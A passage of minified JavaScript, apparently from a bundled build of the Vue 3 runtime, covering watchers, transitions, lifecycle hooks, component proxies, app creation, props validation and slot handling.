vt(y,c,2);({}).NODE_ENV!=="production"&&l(y)})):G(e)?t?f=()=>vt(e,c,2):f=()=>{if(!(c&&c.isUnmounted))return _&&_(),Ue(e,c,3,[v])}:(f=ve,{}.NODE_ENV!=="production"&&l(e)),t&&r){const y=f;f=()=>cn(y())}let _,v=y=>{_=$.onStop=()=>{vt(y,c,4),_=$.onStop=void 0}},h;if(yr)if(v=ve,t?n&&Ue(t,c,3,[f(),p?[]:void 0,v]):f(),o==="sync"){const y=TE();h=y.__watcherHandles||(y.__watcherHandles=[])}else return ve;let E=p?new Array(e.length).fill(yo):yo;const m=()=>{if($.active)if(t){const y=$.run();(r||u||(p?y.some((H,F)=>tn(H,E[F])):tn(y,E)))&&(_&&_(),Ue(t,c,3,[y,E===yo?void 0:p&&E[0]===yo?[]:E,v]),E=y)}else $.run()};m.allowRecurse=!!t;let R;o==="sync"?R=m:o==="post"?R=()=>Fe(m,c&&c.suspense):(m.pre=!0,c&&(m.id=c.uid),R=()=>_o(m));const $=new _i(f,R);({}).NODE_ENV!=="production"&&($.onTrack=i,$.onTrigger=s),t?n?m():E=$.run():o==="post"?Fe($.run.bind($),c&&c.suspense):$.run();const x=()=>{$.stop(),c&&c.scope&&ui(c.scope.effects,$)};return h&&h.push(x),x}function Ev(e,t,n){const r=this.proxy,o=de(e)?e.includes(".")?Nl(r,e):()=>r[e]:e.bind(r,r);let i;G(t)?i=t:(i=t.handler,n=t);const s=we;kn(this);const a=$i(o,i.bind(r),n);return s?kn(s):mn(),a}function Nl(e,t){const n=t.split(".");return()=>{let r=e;for(let o=0;o<n.length&&r;o++)r=r[n[o]];return r}}function cn(e,t){if(!ne(e)||e.__v_skip||(t=t||new Set,t.has(e)))return e;if(t.add(e),ye(e))cn(e.value,t);else if(z(e))for(let n=0;n<e.length;n++)cn(e[n],t);else if(xa(e)||Zt(e))e.forEach(n=>{cn(n,t)});else if(Ia(e))for(const n in e)cn(e[n],t);return e}function Cl(e){zg(e)&&C("Do not use built-in directive ids as custom directive id: "+e)}function Sl(e,t){const n=Oe;if(n===null)return{}.NODE_ENV!=="production"&&C("withDirectives can only be used inside render functions."),e;const r=$o(n)||n.proxy,o=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[s,a,l,c=se]=t[i];s&&(G(s)&&(s={mounted:s,updated:s}),s.deep&&cn(a),o.push({dir:s,instance:r,value:a,oldValue:void 0,arg:l,modifiers:c}))}return e}function un(e,t,n,r){const o=e.dirs,i=t&&t.dirs;for(let s=0;s<o.length;s++){const a=o[s];i&&(a.oldValue=i[s].value);let l=a.dir[r];l&&(rn(),Ue(l,n,8,[e.el,a,e,t]),on())}}const Lt=Symbol("_leaveCb"),Oo=Symbol("_enterCb");function bv(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return bt(()=>{e.isMounted=!0}),ft(()=>{e.isUnmounting=!0}),e}const ke=[Function,Array],Al={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:ke,onEnter:ke,onAfterEnter:ke,onEnterCancelled:ke,onBeforeLeave:ke,onLeave:ke,onAfterLeave:ke,onLeaveCancelled:ke,onBeforeAppear:ke,onAppear:ke,onAfterAppear:ke,onAppearCancelled:ke},yv={name:"BaseTransition",props:Al,setup(e,{slots:t}){const n=Bn(),r=bv();let o;return()=>{const i=t.default&&Il(t.default(),!0);if(!i||!i.length)return;let s=i[0];if(i.length>1){let h=!1;for(const E of i)if(E.type!==Te){if({}.NODE_ENV!=="production"&&h){C("<transition> can only be used on a single element or component. Use <transition-group> for lists.");break}if(s=E,h=!0,{}.NODE_ENV==="production")break}}const a=J(e),{mode:l}=a;if({}.NODE_ENV!=="production"&&l&&l!=="in-out"&&l!=="out-in"&&l!=="default"&&C(`invalid <transition> mode: ${l}`),r.isLeaving)return Fi(s);const c=Dl(s);if(!c)return Fi(s);const f=Ri(c,a,r,n);Mi(c,f);const u=n.subTree,p=u&&Dl(u);let _=!1;const{getTransitionKey:v}=c.type;if(v){const h=v();o===void 0?o=h:h!==o&&(o=h,_=!0)}if(p&&p.type!==Te&&(!hn(c,p)||_)){const h=Ri(p,a,r,n);if(Mi(p,h),l==="out-in")return r.isLeaving=!0,h.afterLeave=()=>{r.isLeaving=!1,n.update.active!==!1&&n.update()},Fi(s);l==="in-out"&&c.type!==Te&&(h.delayLeave=(E,m,R)=>{const $=xl(r,p);$[String(p.key)]=p,E[Lt]=()=>{m(),E[Lt]=void 0,delete f.delayedLeave},f.delayedLeave=R})}return s}}};function xl(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function Ri(e,t,n,r){const{appear:o,mode:i,persisted:s=!1,onBeforeEnter:a,onEnter:l,onAfterEnter:c,onEnterCancelled:f,onBeforeLeave:u,onLeave:p,onAfterLeave:_,onLeaveCancelled:v,onBeforeAppear:h,onAppear:E,onAfterAppear:m,onAppearCancelled:R}=t,$=String(e.key),x=xl(n,e),y=(D,j)=>{D&&Ue(D,r,9,j)},H=(D,j)=>{const k=j[1];y(D,j),z(D)?D.every(V=>V.length<=1)&&k():D.length<=1&&k()},F={mode:i,persisted:s,beforeEnter(D){let j=a;if(!n.isMounted)if(o)j=h||a;else return;D[Lt]&&D[Lt](!0);const k=x[$];k&&hn(e,k)&&k.el[Lt]&&k.el[Lt](),y(j,[D])},enter(D){let j=l,k=c,V=f;if(!n.isMounted)if(o)j=E||l,k=m||c,V=R||f;else return;let w=!1;const Y=D[Oo]=ue=>{w||(w=!0,ue?y(V,[D]):y(k,[D]),F.delayedLeave&&F.delayedLeave(),D[Oo]=void 0)};j?H(j,[D,Y]):Y()},leave(D,j){const k=String(e.key);if(D[Oo]&&D[Oo](!0),n.isUnmounting)return j();y(u,[D]);let V=!1;const w=D[Lt]=Y=>{V||(V=!0,j(),Y?y(v,[D]):y(_,[D]),D[Lt]=void 0,x[k]===e&&delete x[k])};x[k]=e,p?H(p,[D,w]):w()},clone(D){return Ri(D,t,n,r)}};return F}function Fi(e){if(mr(e))return e=Qe(e),e.children=null,e}function Dl(e){return mr(e)?{}.NODE_ENV!=="production"&&e.component?e.component.subTree:e.children?e.children[0]:void 0:e}function Mi(e,t){e.shapeFlag&6&&e.component?Mi(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Il(e,t=!1,n){let r=[],o=0;for(let i=0;i<e.length;i++){let s=e[i];const a=n==null?s.key:String(n)+String(s.key!=null?s.key:i);s.type===Me?(s.patchFlag&128&&o++,r=r.concat(Il(s.children,t,a))):(t||s.type!==Te)&&r.push(a!=null?Qe(s,{key:a}):s)}if(o>1)for(let i=0;i<r.length;i++)r[i].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function Ne(e,t){return G(e)?(()=>pe({name:e.name},t,{setup:e}))():e}const hr=e=>!!e.type.__asyncLoader,mr=e=>e.type.__isKeepAlive;function Ov(e,t){$l(e,"a",t)}function Pl(e,t){$l(e,"da",t)}function $l(e,t,n=we){const r=e.__wdc||(e.__wdc=()=>{let o=n;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(To(t,r,n),n){let o=n.parent;for(;o&&o.parent;)mr(o.parent.vnode)&&Tv(r,t,n,o),o=o.parent}}function Tv(e,t,n,r){const o=To(t,e,r,!0);Fl(()=>{ui(r[t],o)},n)}function To(e,t,n=we,r=!1){if(n){const o=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...s)=>{if(n.isUnmounted)return;rn(),kn(n);const a=Ue(t,n,e,s);return mn(),on(),a});return r?o.unshift(i):o.push(i),i}else if({}.NODE_ENV!=="production"){const o=en(Oi[e].replace(/ hook$/,""));C(`${o} is called when there is no active component instance to be associated with. Lifecycle injection APIs can only be used during execution of setup(). If you are using async setup(), make sure to register lifecycle hooks before the first await statement.`)}}const Et=e=>(t,n=we)=>(!yr||e==="sp")&&To(e,(...r)=>t(...r),n),Rl=Et("bm"),bt=Et("m"),wv=Et("bu"),Nv=Et("u"),ft=Et("bum"),Fl=Et("um"),Cv=Et("sp"),Sv=Et("rtg"),Av=Et("rtc");function xv(e,t=we){To("ec",e,t)}function dt(e,t,n={},r,o){if(Oe.isCE||Oe.parent&&hr(Oe.parent)&&Oe.parent.isCE)return t!=="default"&&(n.name=t),ce("slot",n,r&&r());let i=e[t];({}).NODE_ENV!=="production"&&i&&i.length>1&&(C("SSR-optimized slot function detected in a non-SSR-optimized render function. You need to mark this component with $dynamic-slots in the parent template."),i=()=>[]),i&&i._c&&(i._d=!1),re();const s=i&&Ml(i(n)),a=Pe(Me,{key:n.key||s&&s.key||`_${t}`},s||(r?r():[]),s&&e._===1?64:-2);return!o&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),i&&i._c&&(i._d=!0),a}function Ml(e){return e.some(t=>jn(t)?!(t.type===Te||t.type===Me&&!Ml(t.children)):!0)?e:null}const Vi=e=>e?cc(e)?$o(e)||e.proxy:Vi(e.parent):null,fn=pe(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>({}).NODE_ENV!=="production"?sr(e.props):e.props,$attrs:e=>({}).NODE_ENV!=="production"?sr(e.attrs):e.attrs,$slots:e=>({}).NODE_ENV!=="production"?sr(e.slots):e.slots,$refs:e=>({}).NODE_ENV!=="production"?sr(e.refs):e.refs,$parent:e=>Vi(e.parent),$root:e=>Vi(e.root),$emit:e=>e.emit,$options:e=>Ui(e),$forceUpdate:e=>e.f||(e.f=()=>_o(e.update)),$nextTick:e=>e.n||(e.n=Ni.bind(e.proxy)),$watch:e=>Ev.bind(e)}),Li=e=>e==="_"||e==="$",ji=(e,t)=>e!==se&&!e.__isScriptSetup&&X(e,t),Vl={get({_:e},t){const{ctx:n,setupState:r,data:o,props:i,accessCache:s,type:a,appContext:l}=e;if({}.NODE_ENV!=="production"&&t==="__isVue")return!0;let c;if(t[0]!=="$"){const _=s[t];if(_!==void 0)switch(_){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return i[t]}else{if(ji(r,t))return s[t]=1,r[t];if(o!==se&&X(o,t))return s[t]=2,o[t];if((c=e.propsOptions[0])&&X(c,t))return s[t]=3,i[t];if(n!==se&&X(n,t))return s[t]=4,n[t];Bi&&(s[t]=0)}}const f=fn[t];let u,p;if(f)return t==="$attrs"?(Ce(e,"get",t),{}.NODE_ENV!=="production"&&bo()):{}.NODE_ENV!=="production"&&t==="$slots"&&Ce(e,"get",t),f(e);if((u=a.__cssModules)&&(u=u[t]))return u;if(n!==se&&X(n,t))return s[t]=4,n[t];if(p=l.config.globalProperties,X(p,t))return p[t];({}).NODE_ENV!=="production"&&Oe&&(!de(t)||t.indexOf("__v")!==0)&&(o!==se&&Li(t[0])&&X(o,t)?C(`Property ${JSON.stringify(t)} must be accessed via $data because it starts with a reserved character ("$" or "_") and is not proxied on the render context.`):e===Oe&&C(`Property ${JSON.stringify(t)} was accessed during render but is not defined on instance.`))},set({_:e},t,n){const{data:r,setupState:o,ctx:i}=e;return ji(o,t)?(o[t]=n,!0):{}.NODE_ENV!=="production"&&o.__isScriptSetup&&X(o,t)?(C(`Cannot mutate <script setup> binding "${t}" from Options API.`),!1):r!==se&&X(r,t)?(r[t]=n,!0):X(e.props,t)?({}.NODE_ENV!=="production"&&C(`Attempting to mutate prop "${t}". Props are readonly.`),!1):t[0]==="$"&&t.slice(1)in e?({}.NODE_ENV!=="production"&&C(`Attempting to mutate public property "${t}". Properties starting with $ are reserved and readonly.`),!1):({}.NODE_ENV!=="production"&&t in e.appContext.config.globalProperties?Object.defineProperty(i,t,{enumerable:!0,configurable:!0,value:n}):i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:i}},s){let a;return!!n[s]||e!==se&&X(e,s)||ji(t,s)||(a=i[0])&&X(a,s)||X(r,s)||X(fn,s)||X(o.config.globalProperties,s)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:X(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};({}).NODE_ENV!=="production"&&(Vl.ownKeys=e=>(C("Avoid app logic that relies on enumerating keys on a component instance. The keys will be empty in production mode to avoid performance overhead."),Reflect.ownKeys(e)));function Dv(e){const t={};return Object.defineProperty(t,"_",{configurable:!0,enumerable:!1,get:()=>e}),Object.keys(fn).forEach(n=>{Object.defineProperty(t,n,{configurable:!0,enumerable:!1,get:()=>fn[n](e),set:ve})}),t}function Iv(e){const{ctx:t,propsOptions:[n]}=e;n&&Object.keys(n).forEach(r=>{Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>e.props[r],set:ve})})}function Pv(e){const{ctx:t,setupState:n}=e;Object.keys(J(n)).forEach(r=>{if(!n.__isScriptSetup){if(Li(r[0])){C(`setup() return property ${JSON.stringify(r)} should not start with "$" or "_" which are reserved prefixes for Vue internals.`);return}Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>n[r],set:ve})}})}function Ll(e){return z(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function $v(){const e=Object.create(null);return(t,n)=>{e[n]?C(`${t} property "${n}" is already defined in ${e[n]}.`):e[n]=t}}let Bi=!0;function Rv(e){const t=Ui(e),n=e.proxy,r=e.ctx;Bi=!1,t.beforeCreate&&jl(t.beforeCreate,e,"bc");const{data:o,computed:i,methods:s,watch:a,provide:l,inject:c,created:f,beforeMount:u,mounted:p,beforeUpdate:_,updated:v,activated:h,deactivated:E,beforeDestroy:m,beforeUnmount:R,destroyed:$,unmounted:x,render:y,renderTracked:H,renderTriggered:F,errorCaptured:D,serverPrefetch:j,expose:k,inheritAttrs:V,components:w,directives:Y,filters:ue}=t,oe={}.NODE_ENV!=="production"?$v():null;if({}.NODE_ENV!=="production"){const[W]=e.propsOptions;if(W)for(const Z in W)oe("Props",Z)}if(c&&Fv(c,r,oe),s)for(const W in s){const Z=s[W];G(Z)?({}.NODE_ENV!=="production"?Object.defineProperty(r,W,{value:Z.bind(n),configurable:!0,enumerable:!0,writable:!0}):r[W]=Z.bind(n),{}.NODE_ENV!=="production"&&oe("Methods",W)):{}.NODE_ENV!=="production"&&C(`Method "${W}" has type "${typeof Z}" in the component definition. Did you reference the function correctly?`)}if(o){({}).NODE_ENV!=="production"&&!G(o)&&C("The data option must be a function. Plain object usage is no longer supported.");const W=o.call(n,n);if({}.NODE_ENV!=="production"&&fi(W)&&C("data() returned a Promise - note data() cannot be async; If you intend to perform data fetching before component renders, use async setup() + <Suspense>."),!ne(W))({}).NODE_ENV!=="production"&&C("data() should return an object.");else if(e.data=co(W),{}.NODE_ENV!=="production")for(const Z in W)oe("Data",Z),Li(Z[0])||Object.defineProperty(r,Z,{configurable:!0,enumerable:!0,get:()=>W[Z],set:ve})}if(Bi=!0,i)for(const W in i){const Z=i[W],_e=G(Z)?Z.bind(n,n):G(Z.get)?Z.get.bind(n,n):ve;({}).NODE_ENV!=="production"&&_e===ve&&C(`Computed property "${W}" has no getter.`);const Gt=!G(Z)&&G(Z.set)?Z.set.bind(n):{}.NODE_ENV!=="production"?()=>{C(`Write operation failed: computed property "${W}" is readonly.`)}:ve,St=te({get:_e,set:Gt});Object.defineProperty(r,W,{enumerable:!0,configurable:!0,get:()=>St.value,set:qe=>St.value=qe}),{}.NODE_ENV!=="production"&&oe("Computed",W)}if(a)for(const W in a)Bl(a[W],r,n,W);if(l){const W=G(l)?l.call(n):l;Reflect.ownKeys(W).forEach(Z=>{dn(Z,W[Z])})}f&&jl(f,e,"c");function L(W,Z){z(Z)?Z.forEach(_e=>W(_e.bind(n))):Z&&W(Z.bind(n))}if(L(Rl,u),L(bt,p),L(wv,_),L(Nv,v),L(Ov,h),L(Pl,E),L(xv,D),L(Av,H),L(Sv,F),L(ft,R),L(Fl,x),L(Cv,j),z(k))if(k.length){const W=e.exposed||(e.exposed={});k.forEach(Z=>{Object.defineProperty(W,Z,{get:()=>n[Z],set:_e=>n[Z]=_e})})}else e.exposed||(e.exposed={});y&&e.render===ve&&(e.render=y),V!=null&&(e.inheritAttrs=V),w&&(e.components=w),Y&&(e.directives=Y)}function Fv(e,t,n=ve){z(e)&&(e=ki(e));for(const r in e){const o=e[r];let i;ne(o)?"default"in o?i=Ae(o.from||r,o.default,!0):i=Ae(o.from||r):i=Ae(o),ye(i)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>i.value,set:s=>i.value=s}):t[r]=i,{}.NODE_ENV!=="production"&&n("Inject",r)}}function jl(e,t,n){Ue(z(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function Bl(e,t,n,r){const o=r.includes(".")?Nl(n,r):()=>n[r];if(de(e)){const i=t[e];G(i)?me(o,i):{}.NODE_ENV!=="production"&&C(`Invalid watch handler specified by key "${e}"`,i)}else if(G(e))me(o,e.bind(n));else if(ne(e))if(z(e))e.forEach(i=>Bl(i,t,n,r));else{const i=G(e.handler)?e.handler.bind(n):t[e.handler];G(i)?me(o,i,e):{}.NODE_ENV!=="production"&&C(`Invalid watch handler specified by key "${e.handler}"`,i)}else({}).NODE_ENV!=="production"&&C(`Invalid watch option: "${r}"`,e)}function Ui(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:i,config:{optionMergeStrategies:s}}=e.appContext,a=i.get(t);let l;return a?l=a:!o.length&&!n&&!r?l=t:(l={},o.length&&o.forEach(c=>wo(l,c,s,!0)),wo(l,t,s)),ne(t)&&i.set(t,l),l}function wo(e,t,n,r=!1){const{mixins:o,extends:i}=t;i&&wo(e,i,n,!0),o&&o.forEach(s=>wo(e,s,n,!0));for(const s in t)if(r&&s==="expose")({}).NODE_ENV!=="production"&&C('"expose" option is ignored when declared in mixins or extends. It should only be declared in the base component itself.');else{const a=Mv[s]||n&&n[s];e[s]=a?a(e[s],t[s]):t[s]}return e}const Mv={data:Ul,props:kl,emits:kl,methods:gr,computed:gr,beforeCreate:De,created:De,beforeMount:De,mounted:De,beforeUpdate:De,updated:De,beforeDestroy:De,beforeUnmount:De,destroyed:De,unmounted:De,activated:De,deactivated:De,errorCaptured:De,serverPrefetch:De,components:gr,directives:gr,watch:Lv,provide:Ul,inject:Vv};function Ul(e,t){return t?e?function(){return pe(G(e)?e.call(this,this):e,G(t)?t.call(this,this):t)}:t:e}function Vv(e,t){return gr(ki(e),ki(t))}function ki(e){if(z(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function De(e,t){return e?[...new Set([].concat(e,t))]:t}function gr(e,t){return e?pe(Object.create(null),e,t):t}function kl(e,t){return e?z(e)&&z(t)?[...new Set([...e,...t])]:pe(Object.create(null),Ll(e),Ll(t??{})):t}function Lv(e,t){if(!e)return t;if(!t)return e;const n=pe(Object.create(null),e);for(const r in t)n[r]=De(e[r],t[r]);return n}function Hl(){return{app:null,config:{isNativeTag:Aa,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let jv=0;function Bv(e,t){return function(r,o=null){G(r)||(r=pe({},r)),o!=null&&!ne(o)&&({}.NODE_ENV!=="production"&&C("root props passed to app.mount() must be an object."),o=null);const i=Hl();({}).NODE_ENV!=="production"&&Object.defineProperty(i.config,"unwrapInjectedRef",{get(){return!0},set(){C("app.config.unwrapInjectedRef has been deprecated. 3.3 now always unwraps injected refs in Options API.")}});const s=new WeakSet;let a=!1;const l=i.app={_uid:jv++,_component:r,_props:o,_container:null,_context:i,_instance:null,version:hc,get config(){return i.config},set config(c){({}).NODE_ENV!=="production"&&C("app.config cannot be replaced. Modify individual options instead.")},use(c,...f){return s.has(c)?{}.NODE_ENV!=="production"&&C("Plugin has already been applied to target app."):c&&G(c.install)?(s.add(c),c.install(l,...f)):G(c)?(s.add(c),c(l,...f)):{}.NODE_ENV!=="production"&&C('A plugin must either be a function or an object with an "install" function.'),l},mixin(c){return i.mixins.includes(c)?{}.NODE_ENV!=="production"&&C("Mixin has already been applied to target app"+(c.name?`: ${c.name}`:"")):i.mixins.push(c),l},component(c,f){return{}.NODE_ENV!=="production"&&Qi(c,i.config),f?({}.NODE_ENV!=="production"&&i.components[c]&&C(`Component "${c}" has already been registered in target app.`),i.components[c]=f,l):i.components[c]},directive(c,f){return{}.NODE_ENV!=="production"&&Cl(c),f?({}.NODE_ENV!=="production"&&i.directives[c]&&C(`Directive "${c}" has already been registered in target app.`),i.directives[c]=f,l):i.directives[c]},mount(c,f,u){if(a)({}).NODE_ENV!=="production"&&C("App has already been mounted.\nIf you want to remount the same app, move your app creation logic into a factory function and create fresh app instances for each mount - e.g. `const createMyApp = () => createApp(App)`");else{({}).NODE_ENV!=="production"&&c.__vue_app__&&C("There is already an app instance mounted on the host container.\n If you want to mount another app on the same host container, you need to unmount the previous app by calling `app.unmount()` first.");const p=ce(r,o);return p.appContext=i,{}.NODE_ENV!=="production"&&(i.reload=()=>{e(Qe(p),c,u)}),f&&t?t(p,c):e(p,c,u),a=!0,l._container=c,c.__vue_app__=l,{}.NODE_ENV!=="production"&&(l._instance=p.component,ev(l,hc)),$o(p.component)||p.component.proxy}},unmount(){a?(e(null,l._container),{}.NODE_ENV!=="production"&&(l._instance=null,tv(l)),delete l._container.__vue_app__):{}.NODE_ENV!=="production"&&C("Cannot unmount an app that is not mounted.")},provide(c,f){return{}.NODE_ENV!=="production"&&c in i.provides&&C(`App already provides property with key "${String(c)}". It will be overwritten with the new value.`),i.provides[c]=f,l},runWithContext(c){No=l;try{return c()}finally{No=null}}};return l}}let No=null;function dn(e,t){if(!we)({}).NODE_ENV!=="production"&&C("provide() can only be used inside setup().");else{let n=we.provides;const r=we.parent&&we.parent.provides;r===n&&(n=we.provides=Object.create(r)),n[e]=t}}function Ae(e,t,n=!1){const r=we||Oe;if(r||No){const o=r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:No._context.provides;if(o&&e in o)return o[e];if(arguments.length>1)return n&&G(t)?t.call(r&&r.proxy):t;({}).NODE_ENV!=="production"&&C(`injection "${String(e)}" not found.`)}else({}).NODE_ENV!=="production"&&C("inject() can only be used inside setup() or functional components.")}function Uv(e,t,n,r=!1){const o={},i={};Zr(i,xo,1),e.propsDefaults=Object.create(null),Kl(e,t,o,i);for(const s in e.propsOptions[0])s in o||(o[s]=void 0);({}).NODE_ENV!=="production"&&Yl(t||{},o,e),n?e.props=r?o:P_(o):e.type.props?e.props=o:e.props=i,e.attrs=i}function kv(e){for(;e;){if(e.type.__hmrId)return!0;e=e.parent}}function Hv(e,t,n,r){const{props:o,attrs:i,vnode:{patchFlag:s}}=e,a=J(o),[l]=e.propsOptions;let c=!1;if(!({}.NODE_ENV!=="production"&&kv(e))&&(r||s>0)&&!(s&16)){if(s&8){const f=e.vnode.dynamicProps;for(let u=0;u<f.length;u++){let p=f[u];if(vo(e.emitsOptions,p))continue;const _=t[p];if(l)if(X(i,p))_!==i[p]&&(i[p]=_,c=!0);else{const v=st(p);o[v]=Hi(l,a,v,_,e,!1)}else _!==i[p]&&(i[p]=_,c=!0)}}}else{Kl(e,t,o,i)&&(c=!0);let f;for(const u in a)(!t||!X(t,u)&&((f=It(u))===u||!X(t,f)))&&(l?n&&(n[u]!==void 0||n[f]!==void 0)&&(o[u]=Hi(l,a,u,void 0,e,!0)):delete o[u]);if(i!==a)for(const u in i)(!t||!X(t,u))&&(delete i[u],c=!0)}c&&at(e,"set","$attrs"),{}.NODE_ENV!=="production"&&Yl(t||{},o,e)}function Kl(e,t,n,r){const[o,i]=e.propsOptions;let s=!1,a;if(t)for(let l in t){if(Qr(l))continue;const c=t[l];let f;o&&X(o,f=st(l))?!i||!i.includes(f)?n[f]=c:(a||(a={}))[f]=c:vo(e.emitsOptions,l)||(!(l in r)||c!==r[l])&&(r[l]=c,s=!0)}if(i){const l=J(n),c=a||se;for(let f=0;f<i.length;f++){const u=i[f];n[u]=Hi(o,l,u,c[u],e,!X(c,u))}}return s}function Hi(e,t,n,r,o,i){const s=e[n];if(s!=null){const a=X(s,"default");if(a&&r===void 0){const l=s.default;if(s.type!==Function&&!s.skipFactory&&G(l)){const{propsDefaults:c}=o;n in c?r=c[n]:(kn(o),r=c[n]=l.call(null,t),mn())}else r=l}s[0]&&(i&&!a?r=!1:s[1]&&(r===""||r===It(n))&&(r=!0))}return r}function Wl(e,t,n=!1){const r=t.propsCache,o=r.get(e);if(o)return o;const i=e.props,s={},a=[];let l=!1;if(!G(e)){const f=u=>{l=!0;const[p,_]=Wl(u,t,!0);pe(s,p),_&&a.push(..._)};!n&&t.mixins.length&&t.mixins.forEach(f),e.extends&&f(e.extends),e.mixins&&e.mixins.forEach(f)}if(!i&&!l)return ne(e)&&r.set(e,In),In;if(z(i))for(let f=0;f<i.length;f++){({}).NODE_ENV!=="production"&&!de(i[f])&&C("props must be strings when using array syntax.",i[f]);const u=st(i[f]);ql(u)&&(s[u]=se)}else if(i){({}).NODE_ENV!=="production"&&!ne(i)&&C("invalid props options",i);for(const f in i){const u=st(f);if(ql(u)){const p=i[f],_=s[u]=z(p)||G(p)?{type:p}:pe({},p);if(_){const v=Gl(Boolean,_.type),h=Gl(String,_.type);_[0]=v>-1,_[1]=h<0||v<h,(v>-1||X(_,"default"))&&a.push(u)}}}}const c=[s,a];return ne(e)&&r.set(e,c),c}function ql(e){return e[0]!=="$"?!0:({}.NODE_ENV!=="production"&&C(`Invalid prop name: "${e}" is a reserved property.`),!1)}function Ki(e){const t=e&&e.toString().match(/^\s*(function|class) (\w+)/);return t?t[2]:e===null?"null":""}function zl(e,t){return Ki(e)===Ki(t)}function Gl(e,t){return z(t)?t.findIndex(n=>zl(n,e)):G(t)&&zl(t,e)?0:-1}function Yl(e,t,n){const r=J(t),o=n.propsOptions[0];for(const i in o){let s=o[i];s!=null&&Kv(i,r[i],s,!X(e,i)&&!X(e,It(i)))}}function Kv(e,t,n,r){const{type:o,required:i,validator:s,skipCheck:a}=n;if(i&&r){C('Missing required prop: "'+e+'"');return}if(!(t==null&&!i)){if(o!=null&&o!==!0&&!a){let l=!1;const c=z(o)?o:[o],f=[];for(let u=0;u<c.length&&!l;u++){const{valid:p,expectedType:_}=qv(t,c[u]);f.push(_||""),l=p}if(!l){C(zv(e,t,f));return}}s&&!s(t)&&C('Invalid prop: custom validator check failed for prop "'+e+'".')}}const Wv=Dt("String,Number,Boolean,Function,Symbol,BigInt");function qv(e,t){let n;const r=Ki(t);if(Wv(r)){const o=typeof e;n=o===r.toLowerCase(),!n&&o==="object"&&(n=e instanceof t)}else r==="Object"?n=ne(e):r==="Array"?n=z(e):r==="null"?n=e===null:n=e instanceof t;return{valid:n,expectedType:r}}function zv(e,t,n){if(n.length===0)return`Prop type [] for prop "${e}" won't match anything. Did you mean to use type Array instead?`;let r=`Invalid prop: type check failed for prop "${e}". Expected ${n.map(Xt).join(" | ")}`;const o=n[0],i=di(t),s=Ql(t,o),a=Ql(t,i);return n.length===1&&Jl(o)&&!Gv(o,i)&&(r+=` with value ${s}`),r+=`, got ${i} `,Jl(i)&&(r+=`with value ${a}.`),r}function Ql(e,t){return t==="String"?`"${e}"`:t==="Number"?`${Number(e)}`:`${e}`}function Jl(e){return["string","number","boolean"].some(n=>e.toLowerCase()===n)}function Gv(...e){return e.some(t=>t.toLowerCase()==="boolean")}const Zl=e=>e[0]==="_"||e==="$stable",Wi=e=>z(e)?e.map(Ze):[Ze(e)],Yv=(e,t,n)=>{if(t._n)return t;const r=ze((...o)=>({}.NODE_ENV!=="production"&&we&&C(`Slot "${e}" invoked outside of the render function: this will not track dependencies used in the slot. Invoke the slot function inside the render function instead.`),Wi(t(...o))),n);return r._c=!1,r},Xl=(e,t,n)=>{const r=e._ctx;for(const o in e){if(Zl(o))continue;const i=e[o];if(G(i))t[o]=Yv(o,i,r);else if(i!=null){({}).NODE_ENV!=="production"&&C(`Non-function value encountered for slot "${o}". Prefer function slots for better performance.`);const s=Wi(i);t[o]=()=>s}}},ec=(e,t)=>{({}).NODE_ENV!=="production"&&!mr(e.vnode)&&C("Non-function value encountered for default slot. Prefer function slots for better performance.");const n=Wi(t);e.slots.default=()=>n},Qv=(e,t)=>{if(e.vnode.shapeFlag&32){const n=t._;n?(e.slots=J(t),Zr(t,"_",n)):Xl(t,e.slots={})}else e.slots={},t&&ec(e,t);Zr(e.slots,xo,1)},Jv=(e,t,n)=>{const{vnode:r,slots:o}=e;let i=!0,s=se;if(r.shapeFlag&32){const a=t._;a?{}.NODE_ENV!=="production"&&Vt?(pe(o,t),at(e,"set","$slots")):n&&a===1?i=!1:(pe(o,t),!n&&a===1&&delete o._):(i=!t.$stable,Xl(t,o)),s=t}else t&&(ec(e,t),s={default:1});if(i)for(const a in o)!Zl(a)&&s[a]==null&&delete o[a]};function qi(e,t,n,r,o=!1){if(z(e)){e.forEach((p,_)=>qi(p,t&&(z(t)?t[_]:t),n,r,o));return}if(hr(r)&&!o)return;const i=r.shapeFlag&4?$o(r.component)||r.component.proxy:r.el,s=o?null:i,{i:a,r:l}=e;if({}.NODE_ENV!=="production"&&!a){C("Missing ref owner context. ref cannot be used on hoisted vnodes. A vnode with ref must be created inside the render function.");return}const c=t&&t.r,f=a.refs===se?a.refs={}:a.refs,u=a.setupState;if(c!=null&&c!==l&&(de(c)?(f[c]=null,X(u,c)&&(u[c]=null)):ye(c)&&(c.value=null)),G(l))vt(l,a,12,[s,f]);else{const p=de(l),_=ye(l);if(p||_){const v=()=>{if(e.f){const 